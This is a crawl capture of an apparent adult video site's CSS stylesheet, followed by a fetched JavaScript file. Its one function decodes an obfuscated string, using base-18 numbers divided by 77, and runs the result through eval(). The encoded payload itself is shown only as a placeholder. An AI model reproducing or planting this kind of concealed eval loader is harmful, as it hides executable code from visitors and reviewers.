.thumbnails li { float: left; padding: 0 5px; margin-right: 3px; height: 25px; line-height: 25px; font-size: 12px; }
.thumbnails li:before { display: block; float: left; font-size: 16px; margin-right: 2px; margin-top: 1px; }
.thumbnails li.likes:before { content: '\f164'; }
.thumbnails li.views:before { content: '\f06e'; }

.thumbnails span.dur { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; top: 3px; right: 3px; position: absolute; z-index: 3; padding: 0 5px; margin-right: 2px; height: 25px; line-height: 25px; font-size: 12px; }
.thumbnails span.dur.total { top: auto; bottom: 48px; right: auto; left: 3px; }
.thumbnails span.total:before { content: '\f144'; display: block; float: left; font-size: 16px; margin-right: 2px; margin-top: 1px; font-weight: 900; }
.thumbnails span.total:after { content: ' vids'; font-family: inherit !important; }

.thumbnails footer { border-top-width: 2px; border-top-style: solid; overflow: hidden; height: 32px; line-height: 32px; font-size: 13px; margin: 0 5px; }
.thumbnails footer span { background: none; float: right; margin-right: 10px; display: block; }
.thumbnails footer span:before { content: '\f274'; float: left; font-size: 16px; width: 16px; margin-right: 1px; }  
.thumbnails footer a { border-right-width: 2px; border-right-style: solid; float: left; padding: 0 10px 0 7px; }
.thumbnails footer a:before { content: '\f02b'; font-weight: 900; margin-right: 1px; display: block; float: left; width: 14px; font-size: 14px; }

.thumbnails-alt h3 { text-transform: uppercase; font-size: 16px; height: 45px; line-height: 45px; }
.thumbnails-alt h3:before { position: absolute; top: 8px; left: 8px; }
.thumbnails-alt h3:after { position: absolute; bottom: 8px; right: 8px; }


@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; text-align: center; overflow: hidden; margin: 10px 10px 0 10px; font-size: 0; padding-bottom: 10px; }
.nav ul { overflow: hidden; }
.nav li { display: inline-block; vertical-align: top; position: relative; overflow: hidden; }

.nav a, .nav span { border-style: solid; border-width: 2px; position: relative; z-index: 2; display: block; height: 55px; line-height: 55px; margin: 10px 5px 0 5px; font-weight: bold; padding: 0 40px; font-size: 16px; }
.nav a { cursor: pointer; }
.nav a i, .nav span i { font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin: 0 3px; font-size: 28px; }
.nav a:before, .nav span:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s width ease; -webkit-transition: 0.3s width ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.nav a:after, .nav span:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.nav a.active:after, .nav a.active:before, .nav li.active a:after, .nav li.active a:before { width: 20%; }

.nav .pages a, .nav .pages span { padding: 0 5px; min-width: 25px; font-size: 14px; height: 35px; line-height: 35px; }
.nav li i:before { content: '\f138'; }
.nav li.prev { float: left; width: 50%; }
.nav li.prev i:before { content: '\f137'; }
.nav li.next { float: right; width: 50%; }
.nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { margin: 0; border-width: 0; border-right-width: 2px; border-bottom-width: 2px; font-weight: bold; padding: 0 40px; height: 55px; line-height: 55px; font-size: 16px; }


aside { font-size: 0; margin: 40px 10px 0 10px; padding: 10px 0 20px 0; overflow: hidden; text-align: center; clear: both; }
aside iframe { border: 0 none; width: 300px; height: 250px; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
aside iframe:nth-child(2), aside iframe:nth-child(3), aside iframe:nth-child(4), aside iframe:nth-child(5) { display: none; }   



.searches-list { margin: 10px 10px 0 10px; overflow: hidden; padding: 10px 10px 15px 15px; }
.searches-list li { position: relative; float: left; margin: 5px 5px 0 0; }
.searches-list li:before { position: absolute; top: 5px; left: 5px; z-index: 3; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.searches-list li:after { position: absolute; bottom: 5px; right: 5px; z-index: 3; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.searches-list a { font-weight: bold; font-size: 16px; border-width: 2px; border-style: solid; position: relative; z-index: 2; padding: 0 15px; display: block; height: 40px; line-height: 40px; overflow: hidden; }
.searches-list a:before { content: '\f002'; display: block; float: left; width: 16px; font-size: 16px; margin-right: 3px; }

.cats-list { overflow: hidden; margin: 10px 10px 0 10px; padding: 5px 10px 15px 10px; }
.cats-list li { overflow: hidden; position: relative; margin-top: 10px; }
.cats-list a { font-weight: bold; font-size: 16px; border-width: 2px; border-style: solid; position: relative; z-index: 2; padding: 0 50px 0 15px; display: block; height: 50px; line-height: 50px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; margin: 0 5px; }
.cats-list a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.cats-list a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.cats-list span { background: none !important; z-index: 3; display: block; position: absolute; top: 2px; right: 15px; height: 50px; line-height: 50px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 12px; }
.cats-list span:before { content: '\f144'; display: block; float: left; font-size: 16px; margin-right: 2px; font-weight: 900; }


.partners { overflow: hidden; margin: 10px 10px 0 10px; padding: 5px 10px 15px 10px; }
.partners li { overflow: hidden; position: relative; margin-top: 10px; }
.partners a { font-weight: bold; font-size: 16px; border-width: 2px; border-style: solid; position: relative; z-index: 2; padding: 0 50px 0 15px; display: block; height: 50px; line-height: 50px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; margin: 0 5px; }
.partners a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.partners a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.partners i { background: none !important; z-index: 3; display: block; position: absolute; top: 0; right: 12px; height: 50px; line-height: 50px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 12px; }
.partners i:before { content: '\f2f5'; font-family: 'Line Awesome Free'; display: block; float: left; font-size: 24px; font-weight: 900; }


.media-content { overflow: hidden; margin: 10px 10px 0 10px; }

.media-col { padding-bottom: 20px; }

.media { background-color: rgb(0,0,0); position: relative; overflow: hidden; }
.media::before { color: rgb(250,250,250); content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.player { position: relative; overflow: hidden;}
.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}
.video-js :before, .video-js :after { font-family: inherit; }


.media-meta { overflow: hidden; text-align: center; }
.media-meta ul { overflow: hidden; }
.media-meta li { float: left; overflow: hidden; font-size: 16px; }

.media-rating { margin: 10px 5px 0 5px; }
.media-rating li { width: 50%; }
.media-rating a { border-style: solid; border-width: 2px; font-size: 14px; cursor: pointer; position: relative; text-align: center; min-width: 70px; height: 46px; line-height: 46px; display: block; padding: 0 15px 0 10px; margin: 0 5px; font-weight: bold; }
.media-rating a i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 26px; margin-right: 3px; font-weight: 900; }
.media-rating a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s width ease; -webkit-transition: 0.3s width ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.media-rating a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }

.media-rating li.like-btn a i:before { content: '\f164'; }
.media-rating li.dislike-btn a i:before { content: '\f165'; }

.meta-items { position: relative; margin: 0 5px; font-size: 0; }
.meta-items li { float: none; display: inline-block; vertical-align: top; overflow: hidden; margin: 10px 5px 0 5px; font-size: 14px; height: 30px; line-height: 30px; width: auto; }
.meta-items li i { display: block; float: left; height: inherit; line-height: inherit; font-size: 20px; margin-right: 3px; font-weight: 900; }

.meta-items li.views i:before { content: '\f06e'; }
.meta-items li.dur i:before { content: '\f017'; }
.meta-items li.date i:before { content: '\f274'; }


.show-info { cursor: pointer; display: block; text-align: center; margin: 20px 10px 0 10px; height: 30px; line-height: 30px; font-weight: bold; text-transform: uppercase; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }
.show-info:after { content: '\f107'; font-size: 12px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 5px; font-weight: 900; -moz-transition: transform 0.4s ease; -webkit-transition: transform 0.4s ease; -o-transition: transform 0.4s ease; transition: transform 0.4s ease; }
.show-info.active:after { transform: rotate(180deg); }

.media-info { overflow: hidden; display: none; clear: both; }

.media-info p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: justify; }

.media-info ul { overflow: hidden; padding: 10px 0 0 10px; font-size: 0; }
.media-info li { float: left; font-weight: bold; text-transform: uppercase; margin: 10px 10px 0 0; }
.media-info li.val { float: none; clear: both; height: 36px; line-height: 36px; font-size: 0; padding-bottom: 2px; }
.media-info li.val:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-right: 3px; font-weight: 900; }

.media-info li.categories:before { content: '\f02c'; }
.media-info li.tags:before { content: '\f292'; font-weight: 900; margin-right: 0; }
.media-info li.stars:before { content: '\f005'; font-weight: 400; }
.media-info li.channel:before { content: '\f26c'; }

.media-info a { border-style: solid; border-width: 2px; font-weight: bold; text-transform: uppercase; position: relative; display: block; height: 36px; line-height: 36px; padding: 0 14px; font-size: 14px; }
.media-info a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s width ease; -webkit-transition: 0.3s width ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.media-info a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }

.media-tab aside { border-top-style: solid; border-top-width: 10px; margin: 0 !important; }

.site-footer { font-size: 16px; line-height: 24px; overflow: hidden; text-align: center; position: relative; padding: 10px 0 20px 0; margin-top: 40px; }
.site-footer p { margin: 10px 10px 0 10px; opacity: 0.6; }  

.footer-links { padding: 10px 3px 0 3px; }
.footer-links li { display: inline-block; vertical-align: top; margin: 5px 7px 0 7px; }

.footer-links a { opacity: 0.6; font-weight: bold; text-transform: uppercase; display: block; font-size: 14px; height: 20px; line-height: 20px; }


.contact-form { overflow: hidden; padding: 0 0 10px 0 !important; }

.textarea { border-style: solid; border-width: 2px; padding: 17px !important; margin-top: 20px; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 14px; font-weight: bold; text-transform: uppercase; }

.input { display: inline-block; vertical-align: top; width: 150px; border-style: solid; border-width: 2px; overflow: hidden; padding: 0 15px !important; margin: 0 10px 0 0; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; font-weight: bold; text-transform: uppercase; height: inherit; line-height: normal; }

button.submit { border-width: 2px; border-style: solid; background: none; position: relative; text-align: center; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; text-transform: uppercase; cursor: pointer; width: 180px; font-size: 16px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; margin: 15px 10px 0 10px; }
button.submit:before { position: absolute; top: 5px; left: 5px; z-index: 3; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
button.submit:after { position: absolute; bottom: 5px; right: 5px; z-index: 3; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }

#scroll-top { border: 0 none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease;  overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 45px; cursor: pointer; display: none; width: 45px; height: 45px; line-height: 45px; font-size: 34px; text-align: center; }
#scroll-top i:before { content: '\f139'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
#scroll-top:hover { opacity: 1; }



@media all and (min-width:480px) {
    .logotype { font-size: 22px; }
    .thumbnails article { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .site-header { height: 60px; }
    .menu-btn { position: static; float: left; margin: 20px 5px 0 10px; }
    .logotype { float: left; font-size: 24px; height: 50px; line-height: 50px; }
    .logotype:before { font-size: 30px;  width: 42px; height: 42px; line-height: 42px; }
    .logotype:after { border-width: 4px; width: 32px; height: 32px; line-height: 32px; }
    .search-btn { display: none; }
    .search { display: block !important; box-shadow: none; position: static; }
    .cover-2 { display: none !important; }
    .site-header nav { top: 70px; }

    .nav .pages a, .nav .pages span { padding: 0 10px; height: 45px; line-height: 45px; }
    
    .cats-list li { float: left; width: 50%; }
    .partners li { float: left; width: 50%; }
    
    aside iframe:nth-child(2) { display: inline-block; }
    .media-rating { float: left; margin-left: 10px; }
    .media-rating a { margin: 0 10px 0 0; }
    .meta-items { float: left; margin: 10px 0 0 0; }
    .meta-items:before { height: 100%; }
    .meta-items li { margin: 10px 10px 0 10px; height: 30px; line-height: 30px; }
    .show-info { float: left; }
    .media-info ul { float: left; padding-right: 30px; text-align: left; }
    .media-info ul:last-child { padding-right: 0 !important; }
}


@media all and (min-width:800px) {
    h1, h2 { font-size: 32px; line-height: 34px; }
    .thumbnails article { width: 33.3333%; }
}

@media all and (min-width:1020px) {
    .site-header { height: auto; padding-bottom: 0; }
    .logotype { margin-top: 20px; font-size: 28px; }
    .logotype:before { margin-right: 8px; }
    a.logotype:hover:after { transform: rotate(315deg); }
    .menu-btn { display: none; }
    .site-header nav { display: block !important; width: auto; position: static; margin-top: 20px; font-size: 0; text-align: center; }
    .site-header nav ul { height: 60px; display: inline-block; vertical-align: top; }
    .site-header nav li { float: left; }
    .site-header nav a { border-bottom: 0 none; border-right-style: solid; border-right-width: 1px; }
    .site-header nav li:first-child a { border-left-style: solid; border-left-width: 1px; }
    .site-header nav li:hover:before, .site-header nav li:hover:after { width: 20%; }
    .search { padding: 20px 10px 0 10px; float: right; width: 39%; }
    .cover { display: none !important; }
    h1, h2 { font-size: 30px; line-height: 34px; float: left; margin: 20px; }
    .content { padding: 0 20px; }
    section header, article header { margin: 60px 10px 0 10px; padding-bottom: 0; }
    section header ul { float: right; clear: none; border-top: 0 none; margin: 15px 15px 0 0; }
    section header li { margin-left: 4px; }
    section header a { height: 43px; line-height: 43px; padding: 0 20px; font-size: 16px; text-align: center; min-width: 80px; border-width: 2px; border-style: solid; }
    section header a:hover:before, section header a:hover:after { width: 20%; }
    section.related header { margin-top: 60px; }
    .thumbnails-alt h3 { font-size: 18px; }
    .thumbnails a:hover h3:before { width: 40px; }
    .thumbnails a:hover h3:after { width: 40px; }
    
    .thumbnails div:hover ul { left: -100%; }
    .thumbnails div:hover span.dur { right: -100%; }
    .thumbnails div:hover span.total { left: -100%; right: auto; }
    
    aside { margin-top: 60px; }
    aside iframe { margin: 10px 10px 0 10px; }
    aside iframe:nth-child(3) { display: inline-block; }
    
    .nav { padding: 5px 10px 15px 10px; }
    .nav li.prev, .nav li.next { width: auto; }
    .nav li.next a, .nav li.prev a, .nav li.next span, .nav li.prev span { height: 50px; line-height: 50px; border-width: 2px; margin: 10px 5px 0 5px; }
    .nav .pages a, .nav .pages span { min-width: 30px; height: 50px; line-height: 50px; }
    .nav a:hover i { color: inherit; }
    .nav a:hover:before, .nav a:hover:after { width: 30%; }
    
    .cats-list li { width: 33.3333%; }
    .cats-list a:hover:before, .cats-list a:hover:after { width: 20%; }
    .cats-list span { right: 20px; }
    
    .searches-list li:hover:before, .searches-list li:hover:after { width: 20%; }
    
    .partners li { width: 33.3333%; }
    .partners a:hover:before, .partners a:hover:after { width: 20%; }
    
    .media-meta { padding: 10px 10px 0 10px; }

    .media-meta li.like-btn a:hover, .media-meta li.dislike-btn a:hover { opacity: 1; }
    
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; }
    .media-tab aside { border-left-style: solid; border-left-width: 10px; border-top: 0 none; display: table-cell; vertical-align: top; width: 320px !important; min-width: 320px !important; max-width: 320px !important; padding-top: 0 !important; }
    .media-tab aside iframe { margin: 10px 10px 0 10px !important; }
    .media-tab aside iframe:nth-child(3) { display: none; }
    .meta-items { padding-left: 20px; }
    .show-info { display: none !important; }
    .media-info { display: block !important; padding: 0 10px; }
    .media-info a:hover:before, .media-info a:hover:after { width: 20%; }
    .meta-items li { margin: 10px 10px 0 20px; }
    .media-info li.val { font-size: 12px; float: left; clear: none; }
    .media-info li.val:before { font-size: 20px; }
    .site-footer { margin-top: 60px; padding: 20px 0 30px 0; } 

    .footer-links { padding: 10px 0 0 0; }
    .footer-links li { display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; }
    .footer-links a:hover { opacity: 1; color: inherit; }
    .contact-form { overflow: hidden; padding: 5px 5px 15px 5px !important; }
    button.submit:hover:before, button.submit:hover:after { width: 20%; }
    #scroll-top { width: 55px; height: 55px; line-height: 55px; font-size: 38px; right: 20px; bottom: 20px; }
}

@media all and (min-width:1040px) {
    .thumbnails article { width: 25%; }
}

@media all and (min-width:1280px) {
    .site-header nav a { min-width: 110px; }
    .thumbnails article { width: 25%; }
    .cats-list li, .partners li { width: 25%; }
}

@media all and (min-width:1360px) {
    .logotype { font-size: 28px; }
    .site-header nav a { min-width: 120px;  }
    aside iframe:nth-child(4) { display: inline-block; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { min-width: 100px !important; }
    .media-tab aside iframe:nth-child(3) { display: inline-block; }
}

@media all and (min-width:1380px) {
    .thumbnails article { width: 20%; }
}

@media all and (min-width:1640px) {
    .logotype { font-size: 30px; }
    aside iframe:nth-child(5) { display: inline-block; }
    .cats-list li, .partners li { width: 16.6666%; }
}

@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://gayporndaddy.icu/js/jjGlG4cu6ZyaUgdN1gu8.js
body_size: 22162
content:
function qqmbm(oskwjvwqwd){var reon='Z';var glplfdl='A';var ftoa=[];var rjzef=new RegExp('['+glplfdl+'-'+reon+']');var ysasmwmcf=oskwjvwqwd.split(rjzef);for(var i=0;i<ysasmwmcf.length;i++){ftoa.push(String.fromCharCode(parseInt(ysasmwmcf[i],18)/(77)));}eval(ftoa.splice(1,ftoa.length).join(''));}qqmbm('[base64]'); 
     